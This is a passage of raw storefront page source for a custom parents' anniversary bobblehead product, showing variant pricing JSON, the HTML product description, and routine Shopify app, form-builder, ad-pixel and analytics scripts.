More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":15100,"weight":1000,"compare_at_price":17100,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742154788,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":16000,"weight":1000,"compare_at_price":18000,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742187556,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":17000,"weight":1000,"compare_at_price":19000,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557199065124,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Standard Sculpting"],"price":15200,"weight":1000,"compare_at_price":17200,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557199097892,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Faster Sculpting"],"price":16100,"weight":1000,"compare_at_price":18100,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557199130660,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Fastest Sculpting"],"price":17100,"weight":1000,"compare_at_price":19100,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742220324,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":16100,"weight":1000,"compare_at_price":18100,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742253092,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":17000,"weight":1000,"compare_at_price":19000,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742285860,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":18000,"weight":1000,"compare_at_price":20000,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_0441257b-bea9-4ac8-8e95-605afbd127bc.jpg?v=1665577919"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Custom Parents Anniversary Bobblehead - BobbleGifts","id":7982965948452,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370","width":1000},{"alt":"Custom Parents Anniversary Bobblehead Figures","id":22987881087012,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_0441257b-bea9-4ac8-8e95-605afbd127bc.jpg?v=1665577919"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_0441257b-bea9-4ac8-8e95-605afbd127bc.jpg?v=1665577919","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(463636496420)
      
        window.hulkapps.product_collection.push(267714494500)
      
        window.hulkapps.product_collection.push(469524447268)
      
        window.hulkapps.product_collection.push(461132693540)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(46883078180)
      
        window.hulkapps.product_collection.push(46340210724)
      
        window.hulkapps.product_collection.push(260579295268)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(260538433572)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(460236947492)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(264226045988)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(32557198671908)
      
        window.hulkapps.product_variant.push(32557198704676)
      
        window.hulkapps.product_variant.push(32557198737444)
      
        window.hulkapps.product_variant.push(32611742023716)
      
        window.hulkapps.product_variant.push(32611742056484)
      
        window.hulkapps.product_variant.push(32611742089252)
      
        window.hulkapps.product_variant.push(32557198868516)
      
        window.hulkapps.product_variant.push(32557198901284)
      
        window.hulkapps.product_variant.push(32557198934052)
      
        window.hulkapps.product_variant.push(32611742122020)
      
        window.hulkapps.product_variant.push(32611742154788)
      
        window.hulkapps.product_variant.push(32611742187556)
      
        window.hulkapps.product_variant.push(32557199065124)
      
        window.hulkapps.product_variant.push(32557199097892)
      
        window.hulkapps.product_variant.push(32557199130660)
      
        window.hulkapps.product_variant.push(32611742220324)
      
        window.hulkapps.product_variant.push(32611742253092)
      
        window.hulkapps.product_variant.push(32611742285860)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769474666' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 